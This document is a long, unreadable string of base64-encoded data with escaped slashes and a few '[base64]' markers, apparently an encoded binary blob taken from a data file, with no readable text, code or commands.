XqXc+uSCRwlHHXef2PX+8O9bP\/sh\/2Nm69ZVIj6kLLyGOUdbTQ3t1B5Zj3JQUbkjqo0UbEUtewIRVVttDQ3UFO8kxQfV\/SfY5Ab9ahlKtxD53OiqpKrh1YQ69i\/EhVG5BzyL1TS1NhAfX09Dc1t1FzeSnqkFVEVNzp+x5qO\/G\/[base64]\/oAkxSK0ajVY3huROm8OFTVAm\/COPY29uGEjBgEX5bUthqVYH1XqeyAWaJfjXjP2XMhbic67H1+qm17KafAvRHjFwBdUvviZmo0SWNUiXJZZ0NN8J9pRP+fPig+nIuTwupVyKOXcbL4AQ\/qB\/j9\/+ziWnYCnjL159NoGAxoJXmrUClVdnmKzeG4fQrCUVXiZioe13J+Tcx7cD5HCEyEeWwrC+mtucrSJB+JxmR0zNI838tbpRZr5ZizQAj+YE3UDhAzUSYvAN40WL3DSU5PJT7EG6sTa7coJVcpdHiGTSN19nTCvNwwj8H3cbTvWGuVoBYZ6fszNr99\/R1rKeQiuIoccjHqNFIZvHXhWTpqS1if6j8GvFPvKDWP2V3Fy3sHPjCAxMNpVOaCTkXyYoh1tc97ZB\/YP2PfByLMNgoXodBiC45j1pwZRPjanLBVTIixqVUCSHIGqbPi8HezYnKet6TvjnkJ2Uhr4qRTnyGb0fX9zM8Ko8zk4saS4\/fp7qvj6NoNbN1bSNerXko2z5A8AB8aKI4xGZTIzClsLejnX\/+ljRNrYyVg1NmHShj8l\/9Fx5ElxFhkqPUCOkHMfWRuaka9MCKUq3KcH9KYBRWM+Kzmkx4LgXYemL6Xq7eruHZkOcs3Xqam+ykVhzIJ0itQqmTELD9C\/UAfZSf2snbZLu73v6DrWi5BNvPkmDR6LUpXf+I3XaCqvpW24Vf80HSSORL6vAkBAimRodZ1UXMxlyXLVrF23QZWz0sm1FsAuo6cH6KcXY1S8oa8319CX8JnLWHlmrWszllP\/vY7tPZXsXeeC3q1FvegBXxT0UlTxQFWLF3Kuv1nedjZw8M9s3F38ipOtN5CLrErr1NRcY0Tu5azbGc5nc8bOZcTjYf+U3ATRgmuwRI8g3MN31O1I1xCSlcq1XZ+QgHXoBPnxvs1EyzyaqVKCnUL9Gxx7iTvr6av+jILIgW0iBxxzoozd6LxTr02JZf\/aB34qAEkckkswdNZsf0I+9bPZdmpGnr7+mgtP8nKWC0q8ZA\/c5b8zBAUSq3kGRI3gLic41w5sY3UMPNH3aiCGNPo4kHShlOcyU1lzq5iGtq6eFpfwYnFfmi9o8g5eJVLm2c4WLMFxYMSvxnLOHruMnmzPVCqnW5a4w59sVH9F+zn1PaFZG0+xNWH7fR2tnJ7Txo+NjPRa89x68hK\/DwsCIoIvU6Di28Y60\/c4vTqaGkuX7dpDWiV3sy7cJ2iE7uYu\/I0Ld82cCU7Hg\/55xlAEhy9fxT5157ytOMp3b11lJzIkeg\/RnjIvoYMVSiaOKR0Oh0Z+25T29pD19MmHl\/dTLRFECGqMXqHkZV\/kmOb0sg+8oCn3b20P7zK9gwvZAollojZbLveRHd7C03Fx1g5KxCl2k54KMJQnrPzKHjQztPmemou5JIQYrMj40p9G9DrdWTsKaemuZuuzlbqK48y39X6WeEgrVKOV3wWxyr66X76lO6+Ss6un43\/CPeS4Cn7YjZ4u4EtjD6Tmw+rzjXS1t5NT0cNxYcX4qPSotUosYSnsW77fnasn8fq8\/X09\/fRXHKIxfFWCYvIPWUNpyva6GptpP7SNmZGeaIUPEgi\/KbTErLiBHdq22mrr+Tu4aX4elololGxJuJ9i5s3OecaaWnvpKvnCfcL85iu0n6RcfhlB4kRndaIh98Kbr4c5FZeLGYJD8qPrGN1vOy9wZIgvfQwf3\/7dzqs9UpkHhnsOldE\/\/ftXNi+inCfZDbtPkHVi3auCrA8qwy5Qs70TQXcf9JHV2cbLU8ukBPggVGpx216PoUVV8hL8sCq16A2uBOcuY+i2+dYHSH4wAxjPWROe1wAOHqGxpOYEI2XVuR9ebLsYiuDTQUsjRKGcCS7KntoLs0n0WzPC\/[base64]\/h\/buft7+\/Ds\/DHVJ+tjXUMGZtbEotUGkby\/mSeU51k53RSaXEZi6niuNT7i4KpHIuJWcuN3K0Hc\/8euPbxnoaqO57SmdxTuZ5nQOjB\/z1P9O+2qStZ2S0x8jJ5lEDyGISEd\/7K5+g0aOOWIO+x7\/wv\/8cw81ZSdYPm8bBdXdtBetJWrGCq42tvJwbzomASios\/PnzDlSR33pIbLDlSg0BkT4YXzbEhWGiyeZF\/r4809DPOsoYeuSteSfr+dZewGLk+PJud7K8O1c\/ARkvtYOUhe2aB\/l1Q0cytAgUwt3rHPb7xmkxW0\/dHMpvd\/+yO\/f1XE6fx2Lc2\/S9byO44sjid5xh7ftF8kMcEerErcaJW4h0zha9Zryzb6OMdtZqUfH7nxj\/6iiivi9G6Hx0QRa9chnHaLxbStXP9MAEjdgs28UC\/dfp3DvfDJmz2HVruM0DA5zd8dcPB03wK8xgKR1MBrJ2ldOZ00pa1csIHvJSooan1F3bCkWcUP0jmT9rbf85bdntDy6yNr5mzlS1kFf\/QnmesnRugcQnTSbFQeL6Otpp3Cj4IHSSLc7YVy5BESTnJbBxstN\/NxZRk6Knz0MJZGhGolad4HC4xtZtSiDeYtXcK39Nd0le5juZpEoECZ82Eq5TQqsUVlsPn6Zc9vmkj5nDrlny+h51sm5ZXFYHXkrX2MASQaIhx+bLtTRcf8C2XPTWZ67i6q2Xopzk6VbrTlmPifq\/8S\/\/bmbh9cPs3jebq439tB8YyMJFhk67wiSZqaz9nwt77ofkJcRhExuB5MUOmoLTWRO1kL2lA\/wp\/qTo2zwYh8Y3X1J3XGNa4eWMj9zDks37eDhwBvqTiwnUIQgPkvvvvBwEGzwJjcC1tzk+eu75HvrkStMeM8+wOOh3\/n9XSens3TSzX\/CNREGkHsG+wsuculRFRd35rPzyG42Ls3jyu1qyi9vZIaHDM+Fx7lwcge5KzLIyJrP2YYXPKs8Rbq3G66BOdwe+oEnR2bhZlCidgtm+YUOXj0+SISH2NcjnpQJ5iaAToW3SC2MDgHaF8Kayz30tRxjYbASWeR2Hgx3ULIyQaLFkAUs4fj9Pv70l\/+Dhv1x+H2UDNWI0WDG5h1IdKQvanMkC0tbeT2BAXS1rIzD2YI7Ti1dKkQ+2aisjIK+JZRt97\/lX\/+lk72zQjEJEEWnc0OEbVUaE15p23nQ9YD9cX4YlBpcgudyuPENLx8fJtPNSGDKMR4\/b6V0VxJW1SQo8qJtkYOjtXsQdaJ9WTIHa9\/QWbaCOB\/VR8NgQkdNVjf8YmexfNNuKjre0lyYS\/b8hSyZl8GMCC\/0OjO2hI1cru\/jadkGwq3+5FxrY6i3jNxYKxaPcBJmZrDvZivPWu5zNG8RGdkLWDw7Tsq3EyCUUw\/xCXTZSSem5PP3l4\/kARqTV+FwVxo0CkyhaRysec2bupNk+OiQybzJPlRFe\/[base64]\/OlBpBaq5U4znwjcqkY6uHSfC\/J4JFpAlj4TQ39TcdIksnQR2ZzqukNww8PMtNDuPb9WX6ugbb648yziaRfrZR0apn\/Da215eSlB47mHwl9FN4xEbaM2vGQlw+OjBpAUhjM6op3eAJhHo6EXnMQC6+08e3jvUT9UWSowgAy2wjaeYsXrZfIyTrEvY5uOtoauPPNeR52dXFu8SRs8Fo5srBlnHl4j2s7D7J722kaX95iY+oitp5uoLo0n1Q\/GXrfeCIDXDE60Mk91pUyPFDKmghPtFoPEo484mXdIZJczFLo53zzM8o2+Egh1zHh6Y\/tPZHALZcRPO8oT4ZeUbpzNl6ivD79MA2dFRxZs5uThVV0vx6k6vhhbrcNcf9wEoFuk7PBS6FW4RHzTmR52YcGkGvKBq62\/[base64]\/93\/QT8l8YpnL3Gcc4G7bU\/r6+hkY7KK+4gAZIgdFJcck2ODvPqXuaLpEK6E3WPH0CyUi0hujKpZNBTe4fGQTGxcfpLrnAfkz57Lu9F1KTq9mmnCB+y3l5J1G+gcH6Ovtpae7iM0R\/liVKnSCDf5MEy9ub8XHrJPi8i6u\/oTFhmDT+5C05Di3Hp9gXcxKStobuJifQ9ay45RWXiHHT4bMPI2cYxV0Dz2jt7ufwVfVnFmRgp9C5GcokNjgG66xOM4DmUQ74ElQdCSBnm54+m\/gZmcRW+Ky+eZWFQ+KDjAnbhUFT+o4lCL4mbyIWXaWJwP99Pb0MzjcRsXZ9SQo1JIb\/HOUyShyaTK\/1ADSoTZ4EJZ9hMc9ffT1dNHR95K3PzynqWA1fl9rAAkPicGAOXoPNa9\/4N1wH71dnXR19dI79D0\/vWviUKwRo3ckm4ue0lWwFJ1CPCTMuHsGExETio\/VbhQK75Nraj4V1fVcGmMA2RVMeN8C116lt\/YGK0cNIIc3LXQlF6ta6Bvop7unl95Xb3nXdprZni6TGkAmgwaFMYjUTVdoef6Mvu5O2vtf86efnlK8bQ5uX2sAaUQ+mxuBmQX0\/flnXg900t3dRWdXPy\/e\/cSbnmLWesrQRi\/kwsN27u9JcewDF7wCwomICMDDLPi67OE3n+Xn6KgrJ3ecASQMW\/EQSNr3iKExBpABncGKV\/J2brd209fbw9PeZwx\/94r+O9sI\/6PIUCUDyA2\/\/Dv8+MsPDPU3cz0\/g+lRYUTHr+V6ezfnJzOANHJkMaspKC\/n\/NJIoldfoqWpjNUxYSw41UxtSS6pvjJktnkcLq2j9\/kAvd3ddL78nj8NXGNpqAcahR73qN1Uvahmz4wgIucdp7bhHBnen\/D+jBpDgkpHjkvSGm70\/8pQxT7SvTQoFQrkaXup6n3L779+S9XJTSybHY2\/ayx7Hj7nwZFkgj9hAEn7W6ua0AASlyOzuzchsTNITZvNzOnT2XiqnM6+JxyaF41FkJ6KMUpwECKMJeAgjIzCIgiPntlMQMxMZqWmkp41j5Mljdw\/sVSiDrH6RrIZqsE5AAAgAElEQVT1Vht11QVsTZ7P6u2lPO27zcnV00bDzZOePyLHT63Ab9Fh6t7+SvvppURZBfGsswfGXhmpd\/ZamUQYXIlHxCxOP3pBxbZoKT3gvSEqIDhUyJWezN1xh3f\/81eqjy3FXy1HKaoATSYJ5mHW3vu03T\/Pwlgzgjpm0rGOruXED6ep707J5Y\/[base64]\/BUzIA9eLg9lxDyWA\/9w8vY3ZiPAmJSSRNiyc6MhxfqwajXwx51zvourAUrV6w1hukG+loYqqjb3NKLnce11GwNnpc3wapb7\/VhfTUXGd5krcUIjAY9BhN0eTf6qe\/6jCLZk8jeloai87X8Krl9CfZ4DVyE5HZR3nc00nZvgwiI6OJWX6IivYn3N0zVzKAdAa7XHxWFtBZW8yaFB+p75EDXK\/XSiGd6QeqGbq7jzBvi71cV2vFP+EA1W+7uLYhlaTEaSQlJpI4LY6osCA8DXJMsYu4cK+Ve3tmSkSh0j4QBq7aEZJwyMVz6Rnaa2+xKc1vTN8i3KHVaEnYU8XQ\/UNE+1tRiKoirQE337l8U\/+SjqINpEyLITp1KdtvNfP87nYi\/ygPkMhRMVjxWXCJgZ9\/pfFkEj4a4XE0E7nmJj2Dj9mVMEkO0IgBVFzKhTWRKEw+hAUH4apVknbwEXcv5ZHi5cbCs20MPClgw4JEImMSmX3oPkNd11gZ4S0Z2BZbJLvv9lF9Noecs9U8PpqKy2cRwBql\/eWatIqC9u\/przjEfH81ImFXp1WhCF1DUc9\/5V39LjL87Z5UZVg+DwafUbopFm+TPV\/Hec+O\/duIQXiSPOJZWtrC6+pDpIjCA+HFEYUGIrw0gjklPEVx+dx\/85L6vfPwE\/vc8WA3WyxYLJYPvB8iV2cUy0vtQuLxRn54cphoixdROVfoe9vOqbk2ySMjMyWRW9LFy9ZzZHsqUE9KFiuMHyV+Cw5wf\/AdTWdySHRToFSPz3kyS+MaP7YRA+hM9RD3tkfbE54dlWDCqyXAK82xSzlzrZyGxkdUPnzA7uxgxwXTYQDte0DHgwssjDZIr48JDU4ZPFMG4f9mOiATRI+iSkOpVKJUOipQHHkXpsi5nLjXRePxuQg8ifeHhCD082Te3vPcG\/ozT46tJGv9Wg5caOX317fYszQRF5kavYiFqx1tS5Ug9qofKQTm6sX8s628urMdX4cBZG\/fgEZpIXzWRm6++omGwovsXp9E9pEW\/jTwkJLzK\/GVbvwGqWJJpVRKOTzi8BPAewJvR4TAQjaX8qLhBkunO1dBiZuPARf3WZxs76W6so3ivAjidtylr7aajieHSRT5BSJvSa\/hfduOqqDPwvIxYnFxx93FBeuSs3T8+JTipTMJEmSGlsmwUUSFlSvhM0\/R8G6AKyvNKBU2IjLO0PHf3tJ+ZY3kATJaXXE1G6Uk75onTVzJTZbyFlysZqmqzerqjpvVTOy2cl42FbN6dpiUeyBIVg1GDzYUdTFQtotwHxcpydVidhCNqtUY\/WLZUtxF76Xl6IUB5Jx\/YjRhcfTtl72LysYWbmxJmaBvE9F5xTxvKmNDRgQGMW+jMKYWcqn3B5oupBJo1WCyreRS32t+6rtA+qQeIEG46E3axnt0v37MvlQNckUAs7fc4e3\/eE75jnTJADKJeVuMRG66QX\/zHfKzIzEaxUEv4BrMWN3ccPf0Zu7JJ7x5dJzEcF+sFjMGrRZX3ziOPXpBy9mlWM3ipmzGItbaoJcMcnPcYgoqn1K5P1UygN7vAxHiNWF1ccPVYiRs3RV6mu+zc2G0JBfRvujbxdUNd5sHs4\/W86b6FCnRftK49BpR8ryd+2\/fULHND6PajF\/cHh79\/B0v7u8g8o\/yAIn9rdNh9YniQNW3DFYfZIaHFe\/wGXxTNcTTwjW4m8atv9PBJbyALrN38LC2jovr4qRqH43GToyZur+S1nunyAyexc7Hb+gqzyHBW4lKN5fD9S\/47U0pK8IEDIAKrdGV0MWX6f25m7bGW2zwcZ00F2xE7kZRIRk+n6ON3\/Ku4RJrYlwl3XT39MDdakanMTDveC0vnz9k++xwXI0Wlp5pZbihgNmRNjRjqkvH37KFkWPB1WrBEJrGurudvHtyimyTBaubC2bHPrB5euLp6Y7V6M\/cvbcZelnLvgURqOUCZFOPTh3IqvPVDPSXsyExENNoBZcFV3cPPD09sLnZ8AtbyLnmQZ6VrMdV605o6jk6fuynLC8ai8WIPjCFNbfaGH58mNlq1eSXKI0GTXIut5694\/nN7WQEmbG4uGHztOEqzh5R5akz4uK2givdAww+L2Kttw2zCL0JndCqMPnHs\/1OP\/0V24l1dcNms+HuYkHyaAdnsKOyhd6SfBJdo1h7qZvOllMsidSg1tkNpMCcAtr76jm5NBEPkws2myvijBnNj3LSo5H1nPo9Xgen\/v976cRHq8CkHKDwORwseULlwTnSjdV5UBq5gqilR6j7+VeqD2Tho4lg\/bV2\/vz6FqtTAlAonA2msQtqN4A8yTpeQ09RrlSZ5QxKp1Mp8IpKp6DvTwxU7WeG1oPENaV891sHhbnTUSjsibfO43H+254DVMjThwUsnOY9xniTyn+tnmy69YyhoQfk+XvhHbqL2rcv6bq6GqsjXOHc3pf8LcaetOECVU\/fMPTtG374+Qe+Gx7i+UAZW2OCJODAj+EBGXU6tF5xZJ6p492rZ7x42U\/9oxruXS\/k1sWVeMh1RM3bw+2eVwwNfcu7d+948+YNbxous3a2PwqFG9l7btDw7BXD337HT+++49XQS56X7yEh2B2FUo2771xO1fTR\/+Ilz5495+VAF41nluFiVKPzjmLjlSe0nFk8zgASN1YL0ZnbKeseZmjoFd+\/+4G3b9\/wtvEqmzICUShcmLu9kDqp77f8+O57Xg0N8aJiP9ND3VGoLPitv0J73wDfDj2ju6uV4rM3ePLoILO8JssBMmLUaNCFZpJX2sEvrwd5MdzLw9IH1Ny9zNkdczDLTaTmX6R6tO\/vePVqmKF7h0iJsKFQBLH+0mM6BocZfvOOn969Zfh5L60XV+PlZkSl1hMUv46irlc8f\/6MgcGXvO6u5+b2NBRyOaaY+Zwub6B8ZwryMbon5OJO6qZzPB74luFXb6R5f\/tqmOGHR0mLEn37s\/r8Q9pF36\/tfQ8N9tN+eR0+rkaU5gASDtxj+OUzhl4O0PqkkfJL16gszSPij\/IAiYeQUVwgdPhELKfw6be8fDHE62dPab68CX+bBc0kSat6pRy32VupeFjJNznRozLRKOSk7Cyn8fZp5kVYMGUfo6pjgO+Gn9Pf30HxmWJaak+wINwHo+D\/0hpw8VvAzcGfGC7fjIcY0yT92vehFqU8gPT8Ugb+8t\/589uX9Pd009v\/gldvajmzNBkfmQy1OZZtxS30f\/uWl8+e87rmDJkJ\/nbohEk8sQLIzxacwN7bgzwffMnwdz\/w87vvefu6g7unVxGu0BK96AB3+1\/z8lk\/Ay\/eMlx3ha3ZwRKWjwQpIS5+qmA23uzil59r2TojGKMAStQbMFtj2VryhO7nL3j+bJDB\/l7qziwhzM8VnVaL1hJK2rZbPP9+iGf9Awy+fsXTmitsirFg0DqwqCY0IoRXKpbVFxt4+5d\/4pfhAXp7eugXfby4zc5pIbipBKSFERf3dZR\/\/wu\/\/ekBeb4emEfgJMS4tRZCZ+Vz+\/n3DL8Y5k1XNZc3xKJwi2FZYS\/fd5aybZbIB5WhSVjL+ebvGLqVR2qgAqVGh1YfzsaCanpef8fQ8xe8vHuA6WE2e1XkhOMe+2z4krN26rNTsvtrdeCjBpCUoGlxwcPbFx8Pl7GYOY4D1OLqgW9gAD4iyU9nxs3Lj8AAb8kDMRKS+fgAzbh6+ODn5Y6gVxjzOeF5sIh8o0D8fW1YdCasrl74B\/njJSqGJjnApHaMRizuXvj5eOLq8IyMad9kws3LXxqrq\/BQmNzwDgzAz9P1r76piIoKVy9\/gsMiiQgLISgwiODQMMIjgvB2sWJ29qp8cCAY7V4XNx9CwiKIiAgjKMAXTzcbXgJTx2jCxeZDULij7SDRdjiRoQF4ulswiAoWn0BCIyIJDw0mMCiY0LBwIoJ8HHIQZdlG3HwCCQsX7UcQER5GqL8HZpFQbrbg7uWLr6fb2PWQythNuLh7j\/Yd7NS3l7tV6tvdO4AQR99BI30H+0r6IN2KLTb8g8KkfsPCAvFys+HtbcNF4Bt9IAtnnTCgF14cT3\/7uCNDCfDxxstmw8PmKnlh3Lz9P+g7UvTtIjx6VrwCQgiLiCAsJIjA4BDCw8MI8\/eUPD1Gg8hRMuMRIF4PJzwigsiwEAK93e3An1ZXPL198baJfeCcSyEStIXeT9S3H+5S3xY8\/[base64]\/FqHPCABIGpn0vBfj7SB4U6TyV+nPFOzB0dP+Fh4Xg526U8m2kilyjAaPVk4DQMCKkPRpGkK8HFv0nKsCkghBXvHz9CQwOIihE9CHkIsYYhI+r\/eyRPDFmN7z8AwgI8MZ93N4Te8FosuIZEDq6DwLEBcXsiqd\/CCF+nlildTKgM1mw+QYTItoROYLinNAZsNp8CBTnjjhfgkb2\/9h9M\/l+n0T3Jlizqbam5PW1OvBxA0gomnSQCKbmiZVX5Jtoxe1cohSwY55ovgD4yqC3l9pOOHiRzKfV2BPxpAewDuFm133yhmhXBuFl0grX7keMJVH+rHW6+eg09hyRCcfyhZtOeJmEXDRjfpwABydtzyjlGIx8V4xRpxf4PXbcoxGZj7wv\/RahEodcJJmO6VfACOidDFjhBteOGZvW0bZ0AAu5fIQi4q\/uW+iLANaUxif0Sj+6vp+W+4h+2b8v1lYg1eodujn5vD+csxjD+3nbPSIS2OGo7JwYyoVnQvfxfTBx3yO6N3bco+ume58gKvRl5HWtqExzrPffJ2wgPEHv1+Rja\/\/B+ogwj+693o28L+m+VL4vZKq3A6mOrrcOrVYYISZcPPwIjp7GuqvN9FcdJ9XT\/FnhL3s\/IpQ98R57fz7Y5T66D8fsgU88MCRA0BGZvP8t9EV6yDvOvZE1E\/vrw3NmZN2FHjifnx\/qonbc+SqdXaN6qBmV2YiMP\/77w7btYxx\/9jgAbkfBPsfKQ1zi3u+FEb0X87GD4o7OVfIiigTrsfMfszZfIvdJz8WxY\/y4DKY+NyWbz9eByQ2gKYX8hGfi8wU9pZRTsprSAeEx02OwuDB9h0ApHuRZzw02BHhgEg\/KqfNm6ryZ0oEpHfg76sCUAfR3FPbUA3DKCJrSAbsOWNxseHp54eHugmlcOfaUjKb2yZQOTOnA30MHpgyg\/1QGkMDiEJV1ShQKhb2MW290yqGyl+iqVeJ9JUq1ndTybwpCZjYhoPMFR5lGhM7G52+Z7HxfUknyZ4Yr\/3pFF\/PWoZHmLeSikUKCzvOWck6UShSi2lEQYn4kNPrVYxEQEVo1KsGd5Iz7MqpfokRZwDCIkmTnkMg\/[base64]\/Ks2aSlTGdahJ9UAj8+ofnrxyjkYsEzMIL4hGgCPV0l5N\/3IR0hf1f8I2KJjw3Fy8Ui5dd9fX9frjsf7UsCznMY1AqBGaMdQ9nwse\/ZsZAExMUIB5YDH0epkBDDjYJE9g\/bWyZGsJiUcgUKhdxh9DqTJAtaCDVK8Z64LCjtRvFnj8kswnU61CMyGd2\/4hIijG0FctGu9DNR\/x9fI4G3IwAb7d+1Iy2PjkvqV5AKj7wvyF3H4\/h8pG0HRYhK6ZizNPaRXLSPfGf8GglSYLUS9Whe4Gd+T7Qj+heXAIE7ZHBeiy9oY\/x4pv7\/Q\/fRqN79g8p5ygD6my+8GbNeg1KuwyssnuTUREI9XLGMYUX\/ugNBQBNYo7PYU9zGy+9+4S+v6jm+InqUjkK87z13B9cedfPqhz\/zl64rZMePAEF+XZ9jN4jge3NhVm4p7\/79dx4dyMJdprQj30py1KOW+7O+qI9\/\/tdejs6NxCTXfNYDdWw\/XzZWg1qBR9pmLj7sYviH3\/kffcUsH0Ghliqd9ISvPkdlcz9vfvyN3x7vJ8TH5RN4MF8yBiEXb5afb+ef\/tdLzi+NxyxwsBy6JQw0gzGBoy0\/88+\/PGRVuDcGje4\/POdFAuzUavCOnEl6ZjZZmWkkRfpgFB6ySfeFSIh1wTskjsRp4fi5GdELigePIGKSkokP8cLV9J6b769Z2wm\/K9HNiKq9GGZmzyM7K5PUuCBsVj1a8eA1myQwVKtfNMlzssnOnsvs6WG4i4q7jyT4O\/cjMLN0Aq3e7EPMrFlMiwrEwwGCakeC9iEsYRYZGZlkZmaSmTWPuTOi8fcwjxYjOLc3+rd0ETETGJdK+txssrKyyEyfRZy\/qLwT1VciiVlgmfkTP2eu9H5WVgYzYoOxGTSj+jTa3rg1EgCLniHxzEyfL8kkK2suKZFemIW3bVIARbuui+Rni6uNkOhpRAa4jVb3fay\/8a8L2dgCo4iLCsXbzfQ3vHh9yV6c+uz4dZn6\/+M6MYkBNBJusYMAjjIYSxQJAiROhEGUUhhktIzdQcanVKk\/4wZgRGBuCOwIgdwsuJJkcnF7NEgYJeIWotS8r5QZRWCV+nQO+0w0ObME3KVSCwReFUoHaqvCEfoQ3EwCiXdMGETiz3H0P+5g+SIFMupQufgTm7ycE\/f7+e3fBriUEfvZbPAChE8cRBoHf5JM5rhdjtxAjUa0chnWtO0SEN35tTGjBpA0TnGDU8gI3HCTZ3XXWJrkDARpl9WovB1cPXopHCSA0gzoBMicWBOVg41aLm6DQt5CHwTTtorA1DyuV9\/m8Iok3BxEpNK4dSpkMhMzNp3lbtVFVk8LxDyCluyQ6Zi+BcP253qnJAReHSrB6yZ0RSaXdMcwUsbrkItPziW660tZn+Y\/hodMqqzRG0k+WMvw\/YNE+rmONYA+kLnWYQQ4bvxqsQ+0aJQOuTj2gZCLUS\/mrSdh1QluPy5k08xQLMr3nhRhmAoevcXHbnKv7CDp\/jaMOqekXzH2EXlLa\/LeePoi3fsSvZXwrrQETp\/Ppaa3DHT28fz5IMPtV1gSbEOpncRraFQjU8Wy9mwXv\/1Syc5MgfgtJ3T9RZ7++S90nlhElFmGWm9GL\/baKGqykzdUXBIUSjtNhEl4C4RRpUYh5PqJh7VBr8LkmcmuS\/X0ve2hq+8d33eWsTM7AJ0U\/lRj9Qlj281Wuvtf0dc5wI\/f1XF8YbyEeTNp+2L\/CNBD\/+ms3HaJlj\/\/zrc1R0hzYoN3m7mRa20\/8du33bS2tdPZ+4y2m7vJjLZKBND2NTOiFeeaXIlWeCIlz44wbiwsOPqAxvYeujq76e18SXvxRmID7JWGemMIGWtu0PZukI72dnqGhnnWcZc9ye4SbtJkhqlWpSA+5xjlTwbp62qno\/MNQ3VnWT7TUwpbjznvxuuKgwvM4DeNk4+Gqcgb4QKzn4lifXRCj4VHWwq72wlpBTegUlTBGRxcYDvu037\/HJkhjn2iFM+CKS6wP2wfj1\/Hqf+\/yGP2UQNICre4+xAaFUtkkBeBSfPJWbWSxXOmEeimQesZSlJSEhH+bqNl8uIG4hU6jZTEGPxsk9yGxEPPbMUnfBoJoTY8o9JYtHwFyxekk+BvQmP1JDw+hekCMn+0vFuPq08I06bPIMrfZdKblsCccQuKY1qED54hcaTOW0bO8sXMjvKUCFQ9I5JJjQ\/[base64]\/ErNWk7NyJStWZJEY4olJGGAjclHK8M0poKuuhHWp4w0gvUQGOeNgDUP3DowxgEZKt4OSF7J8RQ4rly0gLc4XgzCSRdjRw5\/wqCjCgnwInrGQVatWsigtFn83PWqdHmtANLPmLWfFonnMnR6Jt836Xi4GAx6RM5m3eDlL5qWTGhuEQO0eCUtK3iG9npCUJSwT671yMRkzwnBXfPrG\/3E9nOhSMPY1AYLoYovlaNN39N3ZQqRGhcGWytFHA\/Td3kqAVcjrI0aQYIP3mMOOs9X8+l\/aObMlExeVLyuPFdL26\/dU7FxEjFUmhaYEt1T2klXkrFzO4vlJBErl8wYsfrHMnJ1MuKdAChc4TxZc\/WKYmZ5CtKfYkx\/p22RCq1QSNm8rhw7tJlNQXWims\/[base64]\/DZR0MtlfxzfblzF+8jJWZifh6WEefEX+Nzk59d+wenpLHXy+PjxpA4tZqiZrL3tIOuh9fpLBWEGi+5NVAE4UbwnBJyeNeUws386YjbgEKlVry4qQdfEzbvbMsitEjV7\/f9M6LJW7jRlcvMk+38OzxeQpqOnna1kv\/8xe0XFhAYEQS225101+4EpOg0FDamYVDF+zibn0b3yx0RaacuG3Rj0CCDs0to\/lRMaXVNdQ+6aar\/60EJ58Z40XioVq+rz1Ogq+Lwzskxy04jqNVb6naHSOxwY9iXTgdLs5zmPhvET\/3Y9GBnayeHoYpeT\/1X8AGLz0MLa7ELsjlelUbLU+a6Rvu41lbGZtDvUerZQQVgducHTyc0AByUIFsvDnWABKhIIMGv9gMzlX20dTeScfTVl723mN7cqhkGBn8Yll\/9Sn90pr00vP0GYPPenh4NAMPnQxT+GzyL9XSM\/QD\/\/y2lbNr3rPBC6+a5+zNnL\/TxMDb3\/mX\/pssTvJ1eGHEA8EgGV4Hrz+isbmNjqftvHrXxoX5yfgKb8QkDzxhoOhdfUnbcJg79Z20NTcz+OMgHbe\/YaGvi4TAKwzWL2WDt+Mjib71RKev4+aTYZqbW+np76CvvpAlITZkShnW+MUcK2+l4\/Flrol90D3Mt\/21XNgYh4tahkvyak6WPaH\/zW\/862AF69IC7GzwQuY6LSHLjlFe3caLd7\/zTw1HiQpwRS3oGMS8TRZC0lZw\/m4TTc0tdD3r5uWzKvYkBEu8WF9niH\/iYBCePr0Vn+nHqHtdz8E4vd2r5jadDYUdfPemgYPJk3CBCQPIPZ0958\/zoLeZSzs2kjV3OZvX76KsqZqrx1aT6CrDEDSdbecrqG\/poK21hVe\/9lK8di4BBhO2GYdo+2GIktWhWPVKlCZvZuyo5NXzO6wKN46u6cT7zJ70LmGQGQQqsTsLTjbxvPMKOXFaZObFXOrs5M6OFDyFt1DpRfy6G\/T9+j33t8TiY\/4YF5jwgFoISshi68E1hFmiWFDyIRu8+5ztFBYXsSfVjogsPJLCW20c9UYKWptQdlR+x\/\/9f\/WwPzUUk0L9PhQsWOwdnky173RO1fVTsTkBg9KE\/7S93H\/zmqp90biKsbvNZf\/9JlpubSJarv6kASTkJbyskpdUbmVNUStPLuQS721A9ZG8HmGQGW1+pO8rp7Wzjzc\/\/c4PL5\/S1NpBT91tTq2JQanxZ9b2B7x620Xx1hjUMgXTtxUz+F+\/49aaWEJjVnD8VhMv3\/zErz+8ob+zhSfN7XQU7WBaiA2Vszf\/i87UT+jyVFtf5PGYeD\/948pYJtz3UvhJCiuIMJT9liEMIFPoLPbU\/Il\/+7WNy+tikckCWX7pKa86TjE7fg6H7lZxd89s3FxCSUSHJFUAACAASURBVEyMw9+iZfbhOh5e3cKcIJmUUDkSfrKHLQSZn0By1WGw2ph7rpPff39LS0EOPnILgQuu8eznJnanRZJx\/C7dtzYTavEiLCGFWE8NoQsPU\/LwHttnyJBrxCHjcLM6xi7CaeIQslNhXKX7x\/\/GL02nyPAxIXPfSNUPr6nITyJ0xVk6n5xjQYg3XuGzSAl1xSMslaOVA1zJsUqVViJR0T5me8hFLpIoRw64yTadyE8QIGZKBcovZIMXlUoWv2jSN+xjeai9X5ktkeNP3tJ3c71EhirySr7GABIGiNEYzK6qQTrPLcEgyUxBxrEWXtYdIsKkRecRxtpbb\/gfvw9wZ3caepknM3dV8+rtA\/JC7MmtKpkMbeIGyh83cHnDewNICoHptShkMjxWXKKntogcpzwc4X6PXHGE3DQXO8mjTE7a2W6+77lCpvdkVBgmyfvjFjOXZes3ku5hl4sidgP3nw9TeSAT969kg9cI75NGhy0gjYttwzzeLnRchkwXyLaSXjpL1kkPIWPkXI41\/Zl\/+6mRU8vCkcnC2VjWz1DrKebbhC7qpHm7LDhFW+1t8jIC7QaQQ0+MgqBTLid6ZyVDD44SF+QmGUDiImC2+ZG87gjr4hzrrfUl994rXj3eQ5QY3ySG4VcfZsJLYLYRtOs2w71XWRGQSGZOPrsLanjxcohXQ12cXSRAKj\/imdMpkPnO41jJTS4UFHF65x5uVF9gffZaTlyuo6okj1k+Mjyz95M3LwQXx\/6M3F3L25d3WBUmPLGx5D0YoP\/mKvyNGoze09h1d4DWk6lSZdhkBrHzvIXRq3XL4kzda5rLNpDoIkOWeoj6F9WcmZ9Jasp8Vh+\/[base64]\/w\/DKilskwBSRy4uEgt\/NCpL0gV6ikhGizQY1M48Ocg\/foarnJrpW5nK\/tpvbcYkL1MlQ6uzE4bUcFLRVnyAwVYWFxMRaVqFMJ0c46O\/X3xLr7HyEXmUvwHHJy89i6dSvbduSzIWcO4VJliAJTeDpHq3ppOb8Ys1